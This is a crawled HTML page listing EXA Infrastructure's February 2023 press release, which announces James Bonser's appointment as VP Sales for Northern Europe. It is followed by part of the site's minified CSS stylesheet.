

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://exainfra.net/media-centre/press-releases/?year=2023&month=2
body_size: 6285
content:
<!DOCTYPE html>
<html lang="en">
<head>

    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-57TDMPP');</script>
    <!-- End Google Tag Manager -->


<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
<title>Read the news from EXA Infrastructure - Press Releases </title>


    <meta name="description" content="Hot off the press -  the latest updates on EXA Infrastructure, our network and services
" />

    <meta name="keywords" content="EXA Infrastructure" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <link rel="canonical" href="https://exainfra.net/media-centre/press-releases/" />

<meta name="theme-color" content="#000000">

    <meta name="google-site-verification" content="rcK8p_uJcN1vFunDEiO-AYN_YhORuFRLtqUFD8ma_Ss" />



<script src="https://cc.cdn.civiccomputing.com/9/cookieControl-9.x.min.js"></script>
<script>
    var config = {
        apiKey: 'd30d05655dfa3107ebf35177005da7fdba860be4',
        product: 'PRO',
        optionalCookies: [
            {
                name: 'analytics',
                label: 'Analytics',
                description: 'These are anonymous, non-personalised cookies which collect information about how visitors use our websites. They collect anonymised information in aggregate, to give us a high-level overview of the behavioural trends and preferences users exhibit on our websites. Analysis of this data enables us to create better quality content for our users, to enhance user experience, and to  develop improved user-interfaces.',
                cookies: [],
                onAccept: function () { },
                onRevoke: function () { }
            }
        ],
        initialState: "notify",
        position: 'RIGHT',
        theme: 'DARK',
        necessaryCookies: ['UMB-XSRF-TOKEN', 'UMB_UCONTEXT', 'UMB_UPDCHK', 'UMB-XSRF-V', 'UMB_UCONTEXT_C', 'ASP.NET_SessionId', '_RequestVerificationToken', 'ARRAffinitySameSite', 'ARRAffinity', "_GRECAPTCHA"]
    };

    CookieControl.load(config);
</script>

    
<link href="/assets/css/index.css" rel="stylesheet" />

    
    
</head>
<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57TDMPP"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
  
    <div>

            <header class="site-header">
                
<div class="container container-header">

    <div class="site-header-bar">
        <a href="/" class="site-header-logo color-navy">

            <span id="headerLogo">
                    <img src="/assets/images/logo/exa_2colour.svg" alt="Exa" />
            </span>
        </a>


    <div id="siteMenu" class="site-header-menu">
        <button id="hamburger" class="hamburger">
            <span class="hamburger-box">
                <span class="hamburger-inner"></span>
            </span>
        </button>
        <ul id="mainMenu" class="site-header-nav">

                <li class=" ">

                        <a href="/" target="_self">Home</a>
                </li>
                <li class=" dropdown">

                        <div class="dropdown-trigger">
                            <button class="button button-reset" aria-haspopup="true"
                                    aria-controls="Services-submenu">
                                Services
                                <svg xmlns="http://www.w3.org/2000/svg" width="10.941" height="7.1"
                                     viewBox="0 0 10.941 7.1">
                                    <path d="M5.47 7.1L0 1.63 1.63 0l3.84 3.841L9.311 0l1.63 1.63z" />
                                </svg>
                            </button>
                        </div>
                        <div class="dropdown-menu" id="Services-submenu" role="menu">
                            <div class="dropdown-content">
                                    <a href="/services/" target="_self" class="dropdown-item">
                                        Overview
                                    </a>

                                    <a href="/services/infrastructure/" target="_self" class="dropdown-item">
                                        Infrastructure
                                    </a>
                                    <a href="/services/transport/" target="_self" class="dropdown-item">
                                        Transport
                                    </a>
                                    <a href="/services/colocation/" target="_self" class="dropdown-item">
                                        Colocation
                                    </a>
                                    <a href="/services/exa-financial-network-efn/" target="_self" class="dropdown-item">
                                        EXA Financial Network EFN
                                    </a>
                                    <a href="/services/technical-services/" target="_self" class="dropdown-item">
                                        Technical Services
                                    </a>
                                    <a href="/services/resources/" target="_self" class="dropdown-item">
                                        EXA Resources
                                    </a>
                                    <a href="/exa-infrastructure-channel-and-partner-solutions/" target="_self" class="dropdown-item">
                                        Channel &amp; Partner solutions
                                    </a>
                            </div>
                        </div>
                </li>
                <li class=" dropdown">

                        <div class="dropdown-trigger">
                            <button class="button button-reset" aria-haspopup="true"
                                    aria-controls="Industries-submenu">
                                Industries
                                <svg xmlns="http://www.w3.org/2000/svg" width="10.941" height="7.1"
                                     viewBox="0 0 10.941 7.1">
                                    <path d="M5.47 7.1L0 1.63 1.63 0l3.84 3.841L9.311 0l1.63 1.63z" />
                                </svg>
                            </button>
                        </div>
                        <div class="dropdown-menu" id="Industries-submenu" role="menu">
                            <div class="dropdown-content">

                                    <a href="/industries/service-providers/" target="_self" class="dropdown-item">
                                        Service Providers
                                    </a>
                                    <a href="/industries/cloud-content-tech/" target="_self" class="dropdown-item">
                                        Cloud, Content &amp; Tech
                                    </a>
                                    <a href="/industries/financial-markets/" target="_self" class="dropdown-item">
                                        Financial Markets
                                    </a>
                                    <a href="/industries/government/" target="_self" class="dropdown-item">
                                        Government
                                    </a>
                                    <a href="/industries/enterprise/" target="_self" class="dropdown-item">
                                        Enterprise
                                    </a>
                            </div>
                        </div>
                </li>
                <li class=" dropdown">

                        <div class="dropdown-trigger">
                            <button class="button button-reset" aria-haspopup="true"
                                    aria-controls="Our Network-submenu">
                                Our network
                                <svg xmlns="http://www.w3.org/2000/svg" width="10.941" height="7.1"
                                     viewBox="0 0 10.941 7.1">
                                    <path d="M5.47 7.1L0 1.63 1.63 0l3.84 3.841L9.311 0l1.63 1.63z" />
                                </svg>
                            </button>
                        </div>
                        <div class="dropdown-menu" id="Our Network-submenu" role="menu">
                            <div class="dropdown-content">
                                    <a href="/our-network/" target="_self" class="dropdown-item">
                                        Overview
                                    </a>

                                    <a href="/interactive-map/" target="_self" class="dropdown-item">
                                        Interactive Map
                                    </a>
                                    <a href="/our-network/tae-trans-adriatic-express/" target="_self" class="dropdown-item">
                                        TAE - Trans Adriatic Express 
                                    </a>
                            </div>
                        </div>
                </li>
                <li class=" ">

                        <a href="/transatlantic/" target="_self">Transatlantic</a>
                </li>
                <li class=" dropdown">

                        <div class="dropdown-trigger">
                            <button class="button button-reset" aria-haspopup="true"
                                    aria-controls="About Us-submenu">
                                About us
                                <svg xmlns="http://www.w3.org/2000/svg" width="10.941" height="7.1"
                                     viewBox="0 0 10.941 7.1">
                                    <path d="M5.47 7.1L0 1.63 1.63 0l3.84 3.841L9.311 0l1.63 1.63z" />
                                </svg>
                            </button>
                        </div>
                        <div class="dropdown-menu" id="About Us-submenu" role="menu">
                            <div class="dropdown-content">
                                    <a href="/about-us/" target="_self" class="dropdown-item">
                                        Overview
                                    </a>

                                    <a href="/about-us/why-exa-infrastructure/" target="_self" class="dropdown-item">
                                        Why EXA Infrastructure?
                                    </a>
                                    <a href="/about-us/careers/" target="_self" class="dropdown-item">
                                        Careers
                                    </a>
                                    <a href="/about-us/exa-infrastructure-leadership/" target="_self" class="dropdown-item">
                                        EXA Infrastructure Leadership
                                    </a>
                                    <a href="/about-us/esg/" target="_self" class="dropdown-item">
                                        ESG
                                    </a>
                            </div>
                        </div>
                </li>
                <li class=" ">

                        <a href="/contact-us/" target="_self">Contact us</a>
                </li>
                <li class="active dropdown">

                        <div class="dropdown-trigger">
                            <button class="button button-reset" aria-haspopup="true"
                                    aria-controls="Media Centre-submenu">
                                Media Centre
                                <svg xmlns="http://www.w3.org/2000/svg" width="10.941" height="7.1"
                                     viewBox="0 0 10.941 7.1">
                                    <path d="M5.47 7.1L0 1.63 1.63 0l3.84 3.841L9.311 0l1.63 1.63z" />
                                </svg>
                            </button>
                        </div>
                        <div class="dropdown-menu" id="Media Centre-submenu" role="menu">
                            <div class="dropdown-content">

                                    <a href="/media-centre/press-releases/" target="_self" class="dropdown-item">
                                        Press Releases
                                    </a>
                                    <a href="/media-centre/news-coverage/" target="_self" class="dropdown-item">
                                        News Coverage
                                    </a>
                                    <a href="/media-centre/blog/" target="_self" class="dropdown-item">
                                        Blog
                                    </a>
                                    <a href="/media-centre/events/" target="_self" class="dropdown-item">
                                        Events
                                    </a>
                            </div>
                        </div>
                </li>

                <li class="client-login"><a href="https://myportal.exainfra.net" target='_blank'>Client Login</a></li>
        </ul>
    </div>

    </div>
</div>
            </header>

        <main class="main">
            

<div class="content-wrap ">

    
<div class="hero-banner">
    <div class="hero-banner-background" style="background-image: url(/media/5lulxqzd/absolutvision-wyd_pkca1by-unsplash.jpg?anchor=center&amp;mode=crop&amp;width=1920&amp;height=997);">


        <div class="container">
                <div class="columns">
                    <div class="column">
                        <div class="hero-banner-content content">

                                <h1 class="color-white">
                                    Press Releases
                                </h1>


                                <p class="color-white">
                                    <p>Please see below for news from EXA Infrastructure. We also welcome questions and requests for comment from the media.</p>
                                </p>

                        </div>
                    </div>
                </div>
        </div>
    </div>
</div>
    
<div class="aside__layout spaced-section-t-large spaced-section-b-xlarge flow-section-large">
    <div class="container">
        <div class="columns">            

            <div class="column">
                <div class="news">
                    <div class="container">

                        <a name="results"></a>

                            <h2>Press Releases</h2>


<div class="news__item">
    <div class="news__item__content">

            <h2 class="_title border-detail">
                    <a href="/media-centre/press-releases/exa-infrastructure-appoints-industry-veteran-james-bonser-as-vp-sales-to-lead-northern-europe-region/">EXA Infrastructure appoints industry veteran James Bonser as VP Sales to lead Northern Europe Region</a>
            </h2>

        <div class="_date">03 February 2023</div>

            <p class="_summary">EXA Infrastructure, the largest dedicated digital infrastructure platform connecting Europe and North America, has appointed James Bonser as Vice President of Sales for Northern Europe.</p>


            <a href="/media-centre/press-releases/exa-infrastructure-appoints-industry-veteran-james-bonser-as-vp-sales-to-lead-northern-europe-region/" class="arrow-link">
                <span class="arrow-link-text">Learn More</span>
                <svg class="arrow-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" height="10" width="10">
                    <path d="M64.693 11.476l-6.66 7.818 21.44 25.172H2.5v11.058h76.973l-21.44 25.182 6.66 7.818L97.5 49.994z" />
                </svg>
            </a>

    </div>
</div>
                    </div>
                </div>
            </div>
                <div class="column aside">
                    <div class="aside__item background-blue-light color-black">
                        <div class="_content rich-text">

<div class="aside__contacts spaced-b-xxlarge">
        <h4 class="color-orange">Media Contact</h4>
            <p class="_author">Babel PR </p>

        <p class="_phone"><a href="tel:+44 (0)20 7434 5550" title="+44 (0)20 7434 5550">+44 (0)20 7434 5550</a></p>
            <p class="_email"><a href="email:exa@babelpr.com" title="exa@babelpr.com">exa@babelpr.com</a></p>
</div>

<div class="aside__contacts spaced-b-xxlarge">
        <h4 class="color-orange">Media Contact</h4>
            <p class="_author">EXA Infrastructure - Cristina Crucini</p>

            <p class="_email"><a href="email:cristina.crucini@exainfra.net" title="cristina.crucini@exainfra.net">cristina.crucini@exainfra.net</a></p>
</div>


    <div class="aside__archive spaced-b-xxlarge">

            <h4 class="color-orange">Archive</h4>

        <ul class="list-black">
                <li>
                    <a href="?year=2021#results" title="2021">2021</a> (3)

                        <ul>
                                <li><a href="?year=2021&month=9#results" title="9">September</a> (1)</li>
                                <li><a href="?year=2021&month=10#results" title="10">October</a> (1)</li>
                                <li><a href="?year=2021&month=11#results" title="11">November</a> (1)</li>
                        </ul>
                </li>
                <li>
                    <a href="?year=2022#results" title="2022">2022</a> (22)

                        <ul>
                                <li><a href="?year=2022&month=1#results" title="1">January</a> (2)</li>
                                <li><a href="?year=2022&month=3#results" title="3">March</a> (4)</li>
                                <li><a href="?year=2022&month=4#results" title="4">April</a> (3)</li>
                                <li><a href="?year=2022&month=5#results" title="5">May</a> (5)</li>
                                <li><a href="?year=2022&month=9#results" title="9">September</a> (1)</li>
                                <li><a href="?year=2022&month=10#results" title="10">October</a> (3)</li>
                                <li><a href="?year=2022&month=11#results" title="11">November</a> (1)</li>
                                <li><a href="?year=2022&month=12#results" title="12">December</a> (3)</li>
                        </ul>
                </li>
                <li>
                    <a href="?year=2023#results" title="2023">2023</a> (25)

                        <ul>
                                <li><a href="?year=2023&month=2#results" title="2">February</a> (1)</li>
                                <li><a href="?year=2023&month=3#results" title="3">March</a> (4)</li>
                                <li><a href="?year=2023&month=5#results" title="5">May</a> (4)</li>
                                <li><a href="?year=2023&month=6#results" title="6">June</a> (2)</li>
                                <li><a href="?year=2023&month=7#results" title="7">July</a> (2)</li>
                                <li><a href="?year=2023&month=8#results" title="8">August</a> (1)</li>
                                <li><a href="?year=2023&month=9#results" title="9">September</a> (2)</li>
                                <li><a href="?year=2023&month=10#results" title="10">October</a> (3)</li>
                                <li><a href="?year=2023&month=11#results" title="11">November</a> (4)</li>
                                <li><a href="?year=2023&month=12#results" title="12">December</a> (2)</li>
                        </ul>
                </li>
                <li>
                    <a href="?year=2024#results" title="2024">2024</a> (17)

                        <ul>
                                <li><a href="?year=2024&month=1#results" title="1">January</a> (2)</li>
                                <li><a href="?year=2024&month=2#results" title="2">February</a> (3)</li>
                                <li><a href="?year=2024&month=3#results" title="3">March</a> (1)</li>
                                <li><a href="?year=2024&month=4#results" title="4">April</a> (1)</li>
                                <li><a href="?year=2024&month=5#results" title="5">May</a> (3)</li>
                                <li><a href="?year=2024&month=7#results" title="7">July</a> (1)</li>
                                <li><a href="?year=2024&month=9#results" title="9">September</a> (1)</li>
                                <li><a href="?year=2024&month=10#results" title="10">October</a> (4)</li>
                                <li><a href="?year=2024&month=11#results" title="11">November</a> (1)</li>
                        </ul>
                </li>
                <li>
                    <a href="?year=2025#results" title="2025">2025</a> (18)

                        <ul>
                                <li><a href="?year=2025&month=1#results" title="1">January</a> (3)</li>
                                <li><a href="?year=2025&month=2#results" title="2">February</a> (3)</li>
                                <li><a href="?year=2025&month=3#results" title="3">March</a> (1)</li>
                                <li><a href="?year=2025&month=5#results" title="5">May</a> (1)</li>
                                <li><a href="?year=2025&month=6#results" title="6">June</a> (2)</li>
                                <li><a href="?year=2025&month=7#results" title="7">July</a> (1)</li>
                                <li><a href="?year=2025&month=9#results" title="9">September</a> (1)</li>
                                <li><a href="?year=2025&month=10#results" title="10">October</a> (4)</li>
                                <li><a href="?year=2025&month=11#results" title="11">November</a> (1)</li>
                                <li><a href="?year=2025&month=12#results" title="12">December</a> (1)</li>
                        </ul>
                </li>
        </ul>
    </div>

<div class="aside__social spaced-b-xxlarge">

        <h4 class="color-orange">Connect with us</h4>

    <ul>
        <li><a target="_blank" href="https://twitter.com/exainfra"><img src="/assets/images/twitter.svg" title="twitter"></a></li>
        <li><a target="_blank" href="https://www.linkedin.com/company/exa-infrastructure/about/?viewAsMember=true"><img src="/assets/images/linkedin.svg" title="linkedin"></a></li>
        <li><a target="_blank" href="https://www.youtube.com/channel/UCo-oodc-Sk9ZClDrtdTvkMA"><img src="/assets/images/youtube.svg" title="youtube" class="youtube"></a></li>
    </ul>
</div>                        </div>
                    </div>
                </div>
        </div>

            <div class="container spaced-section-t-large spaced-section-b-large">

                <div class="columns">
                    <div class="column">

                        
                    </div>
                </div>
            </div>

        </div>
</div>
    
</div>

        </main>

            <footer class="site-footer background-blue">
                <div class="site-footer-sections-wrap spaced-h-normal spaced-section-v-large">
    <div class="container">
        <div class="site-footer-sections flow-mobile-large">

    <div class="site-footer-section  flow-normal">
            <h6>Our Services</h6>

            <ul class="site-footer-list">

                    <li><a href="/services/infrastructure/#" >Infrastructure</a></li>
                    <li><a href="/services/transport/#" >Transport</a></li>
                    <li><a href="/services/colocation/#" >Colocation</a></li>
                    <li><a href="/services/technical-services/#" >Technical Services</a></li>

            </ul>
    </div>
    <div class="site-footer-section right flow-normal">
            <h6>Company</h6>

            <ul class="site-footer-list">

                    <li><a href="/about-us/#" >About Us</a></li>

                    <li class="site-footer-social">
                        <a target="_blank" href="https://www.linkedin.com/company/exa-infrastructure/about/?viewAsMember=true"><span class="linkedin"></span></a>
                        <a target="_blank" href="https://twitter.com/exainfra"><span class="twitter"></span></a>
                        <a target="_blank" href="https://www.youtube.com/channel/UCo-oodc-Sk9ZClDrtdTvkMA"><span class="youtube"></span></a>
                    </li>
            </ul>
    </div>
        </div>
        
    </div>
</div>
<div class="site-footer-detail-wrap spaced-h-normal spaced-v-normal background-blue">
    <div class="container">
        <div class="site-footer-detail flow-mobile-large">
                <span>&copy; 2025 EXA Infrastructure. All rights reserved. <br/>EXA Infrastructure is not endorsed by or affiliated with Exa Networks Limited (trading as EXA)</span>

                <ul>
                        <li><a href="/code-of-conduct/" >Code of Conduct</a></li>
                        <li><a href="/supplier-code-of-conduct/" >Supplier Code of Conduct</a></li>
                        <li><a href="/corporate-data-privacy-policy/" >Privacy Policy</a></li>
                        <li><a href="/cookie-policy/" >Cookie Policy</a></li>
                        <li><a href="/acceptable-use-policy/" >Acceptable Use Policy</a></li>
                        <li><a href="/standard-terms-conditions/" >Terms &amp; Conditions</a></li>
                        <li><a href="/tax-strategy/" >Tax Strategy</a></li>
                        <li><a href="/sitemap/" >Sitemap</a></li>
                        <li><a href="/modern-slavery-statement/" >Modern Slavery Policy Statement</a></li>

                </ul>
        </div>

    </div>
</div>
            </footer>


    </div>

    


<script type="text/javascript" src="/assets/js/flickity.min.js"></script>
<script type="text/javascript" src="/assets/js/expandable.js"></script>
<script type="text/javascript" src="/assets/js/networkMap.js"></script>
<script type="text/javascript" src="/assets/js/carousel.js"></script>
<script type="text/javascript" src="/assets/js/mobileCarousel.js"></script>
<script type="text/javascript" src="/assets/js/index.js"></script>
<script type="text/javascript" src="/assets/js/videoPlayer.js"></script>
<script type="text/javascript" src="/assets/js/articlesPopup.js"></script>
<script type="text/javascript" src="/assets/js/form.js"></script>
<script async src="https://static.srcspot.com/libs/agnese.js" type="text/javascript"></script>

<script src='/App_Plugins/UmbracoForms/Assets/promise-polyfill/dist/polyfill.min.js' type='application/javascript'></script><script src='/App_Plugins/UmbracoForms/Assets/aspnet-validation/dist/aspnet-validation.min.js' type='application/javascript'></script> 
    <!--DW0MDWK0001HA (v0.0.0.0)-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://exainfra.net/assets/css/index.css
body_size: 37510
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css2?family=Raleway:wght@400;500;700&display=swap);.pagination-ellipsis,.pagination-link,.pagination-next,.pagination-previous{-moz-appearance:none;-webkit-appearance:none;align-items:center;border:1px solid transparent;border-radius:4px;box-shadow:none;display:inline-flex;height:2.5em;justify-content:flex-start;line-height:1.5;padding-bottom:calc(.5em - 1px);padding-top:calc(.5em - 1px);position:relative;vertical-align:top}.is-active.pagination-ellipsis,.is-active.pagination-link,.is-active.pagination-next,.is-active.pagination-previous,.is-focused.pagination-ellipsis,.is-focused.pagination-link,.is-focused.pagination-next,.is-focused.pagination-previous,.pagination-ellipsis:active,.pagination-ellipsis:focus,.pagination-link:active,.pagination-link:focus,.pagination-next:active,.pagination-next:focus,.pagination-previous:active,.pagination-previous:focus{outline:0}[disabled].pagination-ellipsis,[disabled].pagination-link,[disabled].pagination-next,[disabled].pagination-previous,fieldset[disabled] .pagination-ellipsis,fieldset[disabled] .pagination-link,fieldset[disabled] .pagination-next,fieldset[disabled] .pagination-previous{cursor:not-allowed}.content:not(:last-child),.pagination:not(:last-child){margin-bottom:1.5rem}.column{display:block;flex-basis:0;flex-grow:1;flex-shrink:1;padding:.75rem}.columns.is-mobile>.column.is-narrow{flex:none;width:unset}.columns.is-mobile>.column.is-full{flex:none;width:100%}.columns.is-mobile>.column.is-three-quarters{flex:none;width:75%}.columns.is-mobile>.column.is-two-thirds{flex:none;width:66.6666%}.columns.is-mobile>.column.is-half{flex:none;width:50%}.columns.is-mobile>.column.is-one-third{flex:none;width:33.3333%}.columns.is-mobile>.column.is-one-quarter{flex:none;width:25%}.columns.is-mobile>.column.is-one-fifth{flex:none;width:20%}.columns.is-mobile>.column.is-two-fifths{flex:none;width:40%}.columns.is-mobile>.column.is-three-fifths{flex:none;width:60%}.columns.is-mobile>.column.is-four-fifths{flex:none;width:80%}.columns.is-mobile>.column.is-offset-three-quarters{margin-left:75%}.columns.is-mobile>.column.is-offset-two-thirds{margin-left:66.6666%}.columns.is-mobile>.column.is-offset-half{margin-left:50%}.columns.is-mobile>.column.is-offset-one-third{margin-left:33.3333%}.columns.is-mobile>.column.is-offset-one-quarter{margin-left:25%}.columns.is-mobile>.column.is-offset-one-fifth{margin-left:20%}.columns.is-mobile>.column.is-offset-two-fifths{margin-left:40%}.columns.is-mobile>.column.is-offset-three-fifths{margin-left:60%}.columns.is-mobile>.column.is-offset-four-fifths{margin-left:80%}.columns.is-mobile>.column.is-0{flex:none;width:0%}.columns.is-mobile>.column.is-offset-0{margin-left:0}.columns.is-mobile>.column.is-1{flex:none;width:8.33333337%}.columns.is-mobile>.column.is-offset-1{margin-left:8.33333337%}.columns.is-mobile>.column.is-2{flex:none;width:16.66666674%}.columns.is-mobile>.column.is-offset-2{margin-left:16.66666674%}.columns.is-mobile>.column.is-3{flex:none;width:25%}.columns.is-mobile>.column.is-offset-3{margin-left:25%}.columns.is-mobile>.column.is-4{flex:none;width:33.33333337%}.columns.is-mobile>.column.is-offset-4{margin-left:33.33333337%}.columns.is-mobile>.column.is-5{flex:none;width:41.66666674%}.columns.is-mobile>.column.is-offset-5{margin-left:41.66666674%}.columns.is-mobile>.column.is-6{flex:none;width:50%}.columns.is-mobile>.column.is-offset-6{margin-left:50%}.columns.is-mobile>.column.is-7{flex:none;width:58.33333337%}.columns.is-mobile>.column.is-offset-7{margin-left:58.33333337%}.columns.is-mobile>.column.is-8{flex:none;width:66.66666674%}.columns.is-mobile>.column.is-offset-8{margin-left:66.66666674%}.columns.is-mobile>.column.is-9{flex:none;width:75%}.columns.is-mobile>.column.is-offset-9{margin-left:75%}.columns.is-mobile>.column.is-10{flex:none;width:83.33333337%}.columns.is-mobile>.column.is-offset-10{margin-left:83.33333337%}.columns.is-mobile>.column.is-11{flex:none;width:91.66666674%}.columns.is-mobile>.column.is-offset-11{margin-left:91.66666674%}.columns.is-mobile>.column.is-12{flex:none;width:100%}.columns.is-mobile>.column.is-offset-12{margin-left:100%}@media screen and (max-width:768px){.column.is-narrow-mobile{flex:none;width:unset}.column.is-full-mobile{flex:none;width:100%}.column.is-three-quarters-mobile{flex:none;width:75%}.column.is-two-thirds-mobile{flex:none;width:66.6666%}.column.is-half-mobile{flex:none;width:50%}.column.is-one-third-mobile{flex:none;width:33.3333%}.column.is-one-quarter-mobile{flex:none;width:25%}.column.is-one-fifth-mobile{flex:none;width:20%}.column.is-two-fifths-mobile{flex:none;width:40%}.column.is-three-fifths-mobile{flex:none;width:60%}.column.is-four-fifths-mobile{flex:none;width:80%}.column.is-offset-three-quarters-mobile{margin-left:75%}.column.is-offset-two-thirds-mobile{margin-left:66.6666%}.column.is-offset-half-mobile{margin-left:50%}.column.is-offset-one-third-mobile{margin-left:33.3333%}.column.is-offset-one-quarter-mobile{margin-left:25%}.column.is-offset-one-fifth-mobile{margin-left:20%}.column.is-offset-two-fifths-mobile{margin-left:40%}.column.is-offset-three-fifths-mobile{margin-left:60%}.column.is-offset-four-fifths-mobile{margin-left:80%}.column.is-0-mobile{flex:none;width:0%}.column.is-offset-0-mobile{margin-left:0}.column.is-1-mobile{flex:none;width:8.33333337%}.column.is-offset-1-mobile{margin-left:8.33333337%}.column.is-2-mobile{flex:none;width:16.66666674%}.column.is-offset-2-mobile{margin-left:16.66666674%}.column.is-3-mobile{flex:none;width:25%}.column.is-offset-3-mobile{margin-left:25%}.column.is-4-mobile{flex:none;width:33.33333337%}.column.is-offset-4-mobile{margin-left:33.33333337%}.column.is-5-mobile{flex:none;width:41.66666674%}.column.is-offset-5-mobile{margin-left:41.66666674%}.column.is-6-mobile{flex:none;width:50%}.column.is-offset-6-mobile{margin-left:50%}.column.is-7-mobile{flex:none;width:58.33333337%}.column.is-offset-7-mobile{margin-left:58.33333337%}.column.is-8-mobile{flex:none;width:66.66666674%}.column.is-offset-8-mobile{margin-left:66.66666674%}.column.is-9-mobile{flex:none;width:75%}.column.is-offset-9-mobile{margin-left:75%}.column.is-10-mobile{flex:none;width:83.33333337%}.column.is-offset-10-mobile{margin-left:83.33333337%}.column.is-11-mobile{flex:none;width:91.66666674%}.column.is-offset-11-mobile{margin-left:91.66666674%}.column.is-12-mobile{flex:none;width:100%}.column.is-offset-12-mobile{margin-left:100%}.columns.is-variable.is-0-mobile{--columnGap:0rem}}@media screen and (min-width:769px),print{.column.is-narrow,.column.is-narrow-tablet{flex:none;width:unset}.column.is-full,.column.is-full-tablet{flex:none;width:100%}.column.is-three-quarters,.column.is-three-quarters-tablet{flex:none;width:75%}.column.is-two-thirds,.column.is-two-thirds-tablet{flex:none;width:66.6666%}.column.is-half,.column.is-half-tablet{flex:none;width:50%}.column.is-one-third,.column.is-one-third-tablet{flex:none;width:33.3333%}.column.is-one-quarter,.column.is-one-quarter-tablet{flex:none;width:25%}.column.is-one-fifth,.column.is-one-fifth-tablet{flex:none;width:20%}.column.is-two-fifths,.column.is-two-fifths-tablet{flex:none;width:40%}.column.is-three-fifths,.column.is-three-fifths-tablet{flex:none;width:60%}.column.is-four-fifths,.column.is-four-fifths-tablet{flex:none;width:80%}.column.is-offset-three-quarters,.column.is-offset-three-quarters-tablet{margin-left:75%}.column.is-offset-two-thirds,.column.is-offset-two-thirds-tablet{margin-left:66.6666%}.column.is-offset-half,.column.is-offset-half-tablet{margin-left:50%}.column.is-offset-one-third,.column.is-offset-one-third-tablet{margin-left:33.3333%}.column.is-offset-one-quarter,.column.is-offset-one-quarter-tablet{margin-left:25%}.column.is-offset-one-fifth,.column.is-offset-one-fifth-tablet{margin-left:20%}.column.is-offset-two-fifths,.column.is-offset-two-fifths-tablet{margin-left:40%}.column.is-offset-three-fifths,.column.is-offset-three-fifths-tablet{margin-left:60%}.column.is-offset-four-fifths,.column.is-offset-four-fifths-tablet{margin-left:80%}.column.is-0,.column.is-0-tablet{flex:none;width:0%}.column.is-offset-0,.column.is-offset-0-tablet{margin-left:0}.column.is-1,.column.is-1-tablet{flex:none;width:8.33333337%}.column.is-offset-1,.column.is-offset-1-tablet{margin-left:8.33333337%}.column.is-2,.column.is-2-tablet{flex:none;width:16.66666674%}.column.is-offset-2,.column.is-offset-2-tablet{margin-left:16.66666674%}.column.is-3,.column.is-3-tablet{flex:none;width:25%}.column.is-offset-3,.column.is-offset-3-tablet{margin-left:25%}.column.is-4,.column.is-4-tablet{flex:none;width:33.33333337%}.column.is-offset-4,.column.is-offset-4-tablet{margin-left:33.33333337%}.column.is-5,.column.is-5-tablet{flex:none;width:41.66666674%}.column.is-offset-5,.column.is-offset-5-tablet{margin-left:41.66666674%}.column.is-6,.column.is-6-tablet{flex:none;width:50%}.column.is-offset-6,.column.is-offset-6-tablet{margin-left:50%}.column.is-7,.column.is-7-tablet{flex:none;width:58.33333337%}.column.is-offset-7,.column.is-offset-7-tablet{margin-left:58.33333337%}.column.is-8,.column.is-8-tablet{flex:none;width:66.66666674%}.column.is-offset-8,.column.is-offset-8-tablet{margin-left:66.66666674%}.column.is-9,.column.is-9-tablet{flex:none;width:75%}.column.is-offset-9,.column.is-offset-9-tablet{margin-left:75%}.column.is-10,.column.is-10-tablet{flex:none;width:83.33333337%}.column.is-offset-10,.column.is-offset-10-tablet{margin-left:83.33333337%}.column.is-11,.column.is-11-tablet{flex:none;width:91.66666674%}.column.is-offset-11,.column.is-offset-11-tablet{margin-left:91.66666674%}.column.is-12,.column.is-12-tablet{flex:none;width:100%}.column.is-offset-12,.column.is-offset-12-tablet{margin-left:100%}.columns:not(.is-desktop){display:flex}}@media screen and (max-width:991px){.column.is-narrow-touch{flex:none;width:unset}.column.is-full-touch{flex:none;width:100%}.column.is-three-quarters-touch{flex:none;width:75%}.column.is-two-thirds-touch{flex:none;width:66.6666%}.column.is-half-touch{flex:none;width:50%}.column.is-one-third-touch{flex:none;width:33.3333%}.column.is-one-quarter-touch{flex:none;width:25%}.column.is-one-fifth-touch{flex:none;width:20%}.column.is-two-fifths-touch{flex:none;width:40%}.column.is-three-fifths-touch{flex:none;width:60%}.column.is-four-fifths-touch{flex:none;width:80%}.column.is-offset-three-quarters-touch{margin-left:75%}.column.is-offset-two-thirds-touch{margin-left:66.6666%}.column.is-offset-half-touch{margin-left:50%}.column.is-offset-one-third-touch{margin-left:33.3333%}.column.is-offset-one-quarter-touch{margin-left:25%}.column.is-offset-one-fifth-touch{margin-left:20%}.column.is-offset-two-fifths-touch{margin-left:40%}.column.is-offset-three-fifths-touch{margin-left:60%}.column.is-offset-four-fifths-touch{margin-left:80%}.column.is-0-touch{flex:none;width:0%}.column.is-offset-0-touch{margin-left:0}.column.is-1-touch{flex:none;width:8.33333337%}.column.is-offset-1-touch{margin-left:8.33333337%}.column.is-2-touch{flex:none;width:16.66666674%}.column.is-offset-2-touch{margin-left:16.66666674%}.column.is-3-touch{flex:none;width:25%}.column.is-offset-3-touch{margin-left:25%}.column.is-4-touch{flex:none;width:33.33333337%}.column.is-offset-4-touch{margin-left:33.33333337%}.column.is-5-touch{flex:none;width:41.66666674%}.column.is-offset-5-touch{margin-left:41.66666674%}.column.is-6-touch{flex:none;width:50%}.column.is-offset-6-touch{margin-left:50%}.column.is-7-touch{flex:none;width:58.33333337%}.column.is-offset-7-touch{margin-left:58.33333337%}.column.is-8-touch{flex:none;width:66.66666674%}.column.is-offset-8-touch{margin-left:66.66666674%}.column.is-9-touch{flex:none;width:75%}.column.is-offset-9-touch{margin-left:75%}.column.is-10-touch{flex:none;width:83.33333337%}.column.is-offset-10-tou